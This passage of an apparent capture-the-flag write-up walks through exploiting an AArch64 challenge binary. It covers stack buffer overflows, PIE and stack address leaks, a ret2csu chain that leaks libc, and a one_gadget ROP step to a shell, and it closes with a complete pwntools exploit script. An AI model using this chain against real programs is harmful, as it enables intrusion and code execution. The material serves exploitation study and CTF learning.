
So, we’re going to need to control x29 to become the real return address, of PIE + 0x840, but how do we do this? Well when we hit this big overflow, the stack pointer is right at the end of our name buffer:
And we know that the RP is loaded using the instruction ldp x29, x30, [sp], #48 which means load x29 and x30 from the stack pointer, and then add 48 to the stack pointer (part of the calling convention to restore the stack frame). This means that $sp (48 bytes from the base of our string) will be loaded into x29, then the next 8 bytes into x30. We need our RP to land in $x29, so we need to place it 48 bytes from the base of our string:
# Set up the buffer overflow to call vuln again to leak some more
message = b"A"*0x20 #
message += b"S"*8   # Saved Frame
message += p64(elf.symbols['vuln']+0x18)   # RP overwrite - we're BOFing here to return to printf and leak more
p.sendlineafter(b"message now: ",message)
p.clean()
name = b"C"*0x30
name += b"R"*0x8    # Dummy return pointer
name += b"P"*0x30
p.sendline(name)
p.readuntil(name)
STACK_LEAK = p.readuntil("\n; send", drop=True)     # Raw bytes of addr
At the point of some return:
Now back at the call to printf:
We seem to be set up for a good leak:
Winner, but as you can see above, we’re going to overwrite x30 now on the ret from vuln and lead to another crash, so we’re going to need to control that part of our buffer to point back to the ret in main. Looking back in the stack, we see this being 40 bytes aways from where our Rs, are:
so let’s try returning to main in the buffer there:
# Set up the buffer overflow to call vuln again to leak some more
message = b"A"*0x20 #
message += b"S"*8   # Saved Frame
message += p64(elf.symbols['vuln']+0x18)   # RP overwrite - we're BOFing here to return to printf and leak more
p.sendlineafter(b"message now: ",message)
p.clean()
name = b"R"*0x8
name += p64(elf.symbols['vuln']+0x1c)    # This is the original rp, right after the read call
name += b"C"*0x28
name += p64(elf.symbols['main'])        # Ret 2 main for now
name += b"C"*0x28
p.sendline(name)
log.info(f"Hunting for {name[-10:]}")                 # Just the last 10 bytes is  needed
p.readuntil(name[-10:] + b"\n")                 # Just the last 10 bytes is  needed - new line as a terminator
STACK_LEAK = b"\n" + p.readuntil("\n; send", drop=True)     # Raw bytes of addr - we needed the \n as a delimieter in teh readuntil
log.success(f"Leaked $sp : {STACK_LEAK}")
STACK_LEAK = STACK_LEAK.ljust(8, b"\x00")           # Pack out to full 64 bits
log.success(f"Leaked $sp : {STACK_LEAK}")
STACK_LEAK = u64(STACK_LEAK)                        # Unpack 64 bit addre
log.success(f"Leaked $sp : {hex(STACK_LEAK)}")
And then we can successfuly ret to main there! Woo!
Leaking libc Address with ret2csu
To leak libc, all we need to do is printf(printf@got) and use the offset of printf in libc to find libc base. Unfortunately there’s no good gadgets to set $x0=printf_plt (which we can resolve given pie base), so everyone seemed to solve this with ret2csu, seems pretty heavy! But the basics are that it’s a gadget in the binary that lets us control registers, to prep up a gadget to call printf. There’s an original ret2csu post that most writeups referenced.
ret2csu for n00bs
This was a new technique to me, so here’s my super quick summary. CSU affods some interesting code at its epilogue

Block 1 is referred to as the ‘popper’ because it loads up x19 through x24 and x29/x30 from the stack. Block 2 is called the ‘caller’ because it loads up w0 (32 bit x0) and x1-3 from these registers and then compares x20 and x19 before either branching, or executing on to a ret.
The spanner in the works is that there’s a blr x3 at offser 0x914, which is set earlier as the value of [x21, x19, lsl #0x3] - this value is bascially $x21 + $x19*8 in gdb speak. So we’ll need x21 and x19 to be set to call a rop-nop and we’ll also need x20 and x19 to be set to evaluate equal on offset 0x91c (bearing in mind the addition at offset 0x908).
SO! Let’s start backwards at the caller gadget, which means we also get to do the hard bit first - finding a rop nop we can control w3 to:

So to ensure that the blr x3 calls this nop, we need $x21 + $x19*8 to equal 0x934, so let’s keep it simple - $x19 can be 1 and $x21 can be 0x92c. Next it makes sense to check that our cmp x20 x19 will evaluate equal, so we know we need x20 to be 0x2 (since x19 gets incremented). Finally, we’ve got simple movs of x23 into x1, x24 into x2 and crucially w22 into w0 - we only really care about the last and need w22 to contain printf_got.
So now working out our desired stack layout, we’ll get the start of our buffer at the lower addresses, so we fill up the registers left-to-right in the message buffer:
- x19 - 0x1
- x20 - 0x2
- x21 - POINTER TO PIE BASE + 0x92c
- x22 - needs w22 to point to printf_got
- x23 - will become x2 - dont’ really need it - NULL
- x24 - will become x3 - don’t really need it
- x29 - any old junk
- x30 - our return address, gadget 2 to continue the rop
After all this is in our message, we’ll also need to add more junk then a valid return address into vuln, becuase the popper will run a second time, we’ll need to put 7gw on the stack, then our next ret into vuln.
The BOF itself will happen in main at the ret call when the second gw of our buffer gets popped into x30 as the RP. We also have the issue of needing a pointer to PIE_BASE + 0x92c for our rop nop call, luckily, we did the stack leak, so we can use that address, which now points in our buffer:

Where 1 is the csu popper and 2 is the caller, so we need our pointer address to live 5gw before popper - i.e. right at the start of the buffer. Bingo we have our rop nop:

The message buffer looks like:
############ Phase 3 - Leak System Addr  #################                                                                   [9/272]

# Setup ret2csu args:
csu_popper = elf.symbols['__libc_csu_init']+104
csu_caller = elf.symbols['__libc_csu_init']+72
log.debug(f"{hex(csu_popper)=}")
log.debug(f"{hex(csu_caller)=}")
# Gadget list
rop_nop = PIE_BASE + 0x934  # Found with ropper

# build the message buffer
message = p64(rop_nop) # The stack address we leaked earlier points to the top of our buffer
message += b"G"*0x20 # trigger overflow
message += p64(csu_popper)  # rp overwrite - call our ret2csu chain
message += b"J"*0x8         # popper reads sp into x29
message += p64(csu_caller)  # As above this will be popped into x30
message += p64(0x00)        # As above x19
message += p64(0x01)        # As above x20
message += p64(STACK_LEAK)  # x21 - our stack leak will point up to rop_nop
message += p64(elf.got['printf']) #x22 - what we're printing
message += b"L"*0x18        # Junk forx23 and x24 and x29
message += p64(elf.symbols['vuln']+ 0x2c) # This is the ret address - not PRINTF but instead vuln printf()
message += b"Q" * 0x8      # PAd out for overflow - not sure if I need?

p.sendlineafter(b"message now: ",message)
p.clean()       # Clean up the pipe (main handles the user prompt) and send another name to analysis
LIBC_LEAK = p.read(4).strip()   # We'll get 4 bytes back for libc
LIBC_LEAK = u64(LIBC_LEAK.ljust(8,b"\x00"))
LIBC_LEAK = LIBC_LEAK - libc.symbols['printf']
log.success(f"LEaked Libc: {hex(LIBC_LEAK)}")
Popping shell with ROP
Now we have libc_base and we want to call system! Checking out one_gadget:


I like the look of the second gadget. Now x21 is actually NULL, after I ret to main and the other pre-req that x19 and x20 offsets are writeable is interesting, becuase during the ret2csu we did earlier, the popper is passed through a second time before the ret. This means we can probably tack on some addresses in our previous section and control x19 and x20 to point to the stack, set x21 null for sure and call the second gadget at libc_base + 0x3f0e0: First up, I just set the registers to be the stack leak, thinking that the offsets will probably land on the stack so why not 😎.

That works, now I’m using the stack pointer to point to the libc ret, but I need to find its offset from the leaked stack:
 After som equick maths, I worked out that we can ret to stack_pointer + 0xc0. Now we can produce the full exploit:
#!/usr/bin/env python3

from pwn import *
from sys import exit

context.log_level="DEBUG"
context.binary = elf = ELF("./vuln/vuln")
libc = ELF("./vuln/lib/libc.so.6")

p = remote("127.0.0.1",1337)

################### Phase 1 - PIE Leak ###################
name = b"A"*8
# LEak pie base using printf
p.sendlineafter(b"name: ",name)
p.readuntil(name)
PIE_BASE = p.readuntil("\n; send", drop=True)   # Raw bytes of addr
PIE_BASE = PIE_BASE.ljust(8, b"\x00")           # Pack out to full 64 bits
PIE_BASE = u64(PIE_BASE)                        # Unpack 64 bit addre
PIE_BASE = PIE_BASE - 0x80a                     # subtract the offset found in GDB to get PIE base
#PIE_BASE = u64(p.readuntil("\n; send",drop=True).ljust(8,b"\x00")) - 2058
log.success(f"Leaked PIE base : {hex(PIE_BASE)}")
# Set the PIE base on the context binary
elf.address = PIE_BASE

log.info(f"{hex(elf.got['printf'])=}")

############ Phase 2 - Leak A Stack Addr  #################

# Including the stack leak even though it's not needed, for learning:

# Set up the buffer overflow to call vuln again to leak some more
message = b"A"*0x20 #
message += b"S"*8   # Saved Frame
message += p64(elf.symbols['vuln']+0x18)   # RP overwrite - we're BOFing here to return to printf and leak more
p.sendlineafter(b"message now: ",message)
p.clean()

# Now run the message bof to leak stack
name = b"R"*0x8
name += p64(elf.symbols['vuln']+0x1c)    # This is the original rp, right after the read call
name += b"C"*0x28
name += p64(elf.symbols['main'])        # Ret 2 main for now
name += b"C"*0x37
p.sendline(name)
log.info(f"Hunting for {name[-10:]}")                 # Justthe last 10 bytes is  needed
p.readuntil(name[-10:] + b"\n")                 # Just the last 10 bytes is  needed - new line as a terminator
#STACK_LEAK = b"\n" + p.readuntil("\n; send", drop=True)     # Raw bytes of addr - we needed the \n as a delimieter in teh readuntil
STACK_LEAK =  p.readuntil("\n; send", drop=True)     # Raw bytes of addr - we needed the \n as a delimieter in teh readuntil
log.success(f"Leaked $sp : {STACK_LEAK}")
STACK_LEAK = STACK_LEAK.ljust(8, b"\x00")           # Pack out to full 64 bits
log.success(f"Leaked $sp : {STACK_LEAK}")
STACK_LEAK = u64(STACK_LEAK)                        # Unpack 64 bit addre
log.success(f"Leaked $sp : {hex(STACK_LEAK)}")
STACK_LEAK = STACK_LEAK - 0x148                     # subtract the offset found in GDB to get $sp
log.success(f"Leaked $sp : {hex(STACK_LEAK)}")

# The program is left in a weird state, because we printed the message prompt with our
# Huge read, so let's just send a junk name to advance:
p.readuntil(b"now:")
p.sendline("Some message")  # Return back to main
p.readuntil(b"your name:")    # Continue back to vuln
p.sendline("Blackfell")

############ Phase 3 - Leak System Addr  #################

# Setup ret2csu args:
csu_popper = elf.symbols['__libc_csu_init']+104
csu_caller = elf.symbols['__libc_csu_init']+72
log.debug(f"{hex(csu_popper)=}")
log.debug(f"{hex(csu_caller)=}")
# Gadget list
rop_nop = PIE_BASE + 0x934  # Found with roppea

# build the message buffer
message = p64(rop_nop)
message += b"G"*0x20 # trigger overflow
message += p64(csu_popper)  # rp overwrite - call our ret2csu chain
message += b"J"*0x8         # popper reads sp into x29 and 30
message += p64(csu_caller)  # As above this will be x30
message += p64(0x00) # x19
message += p64(0x01) # x20
message += p64(STACK_LEAK)   #x21 - our stack leak - we can offset to our input and then set to rop_nop
message += p64(elf.got['printf']) #x22
message += b"L"*0x18        # x23 and x24 and x29
message += p64(elf.symbols['vuln']+ 0x2c) # This is the ret address - not PRINTF but instead vuln flush() then printf()

# This stuff isn't needed for the system leak, but csu popper is called twice during this phase, so we'll control
# Some registers we need to ret2system later:
message += p64(STACK_LEAK)
message += p64(STACK_LEAK)
message += b"\x00" * 0x8                   # zeros x21 during second csu popper pass
message += b"F" * 0x20                  # Start of padding to allow RP overwrite at end of vuln
message += p64(elf.symbols['main']+0x28)    # overwrites x30 (RP) at end of vuln

p.clean()       # Clean up the pipe (main handles the user prompt) and send another name to analysis
p.sendlineafter(b"message now: ",message)

LIBC_LEAK = p.read(4).strip()   # We'll get 4 bytes back for libc
LIBC_LEAK = u64(LIBC_LEAK.ljust(8,b"\x00"))
LIBC_LEAK = LIBC_LEAK - libc.symbols['printf']

libc.address = LIBC_LEAK

log.success(f"LEaked Libc: {hex(LIBC_LEAK)}")

################### PWNAGE HERE ##############

# Now we come back to the read call

libc_gadget = LIBC_LEAK + 0x3f0e0   # libc one_gadget offset
libc_pointer = STACK_LEAK + 0xc0    # Our libc gadget addess will be stored this offset from stack leak
log.info(f"Ropping to {hex(libc_gadget)}")
log.info(f"Using pointer at {hex(libc_pointer)}")

pwn_message = p64(libc_gadget)          # We don't call the libc gadget direct - it needs to be pointed to
pwn_message += b"A"*0x20                # Fill buffer
pwn_message += p64(libc_gadget)   # This offset from our stack leak now points to the libc gadget
pwn_message += b"E"*0x40
p.sendline(pwn_message)

p.interactive()
Happy hacking!